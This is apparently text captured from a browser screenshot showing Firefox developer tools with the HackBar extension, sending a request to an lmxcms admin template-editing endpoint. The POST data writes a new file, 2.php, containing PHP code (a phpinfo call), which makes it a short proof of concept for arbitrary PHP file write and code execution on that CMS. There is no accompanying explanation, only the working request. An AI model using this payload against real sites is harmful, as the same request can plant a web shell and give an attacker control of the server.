 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://www.lmxcms.com/admin.php?m=Template&a=editfile&dir=
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
settemcontent=1&filename=2.php&temcontent=<?php phpinfo();?>
过滤输出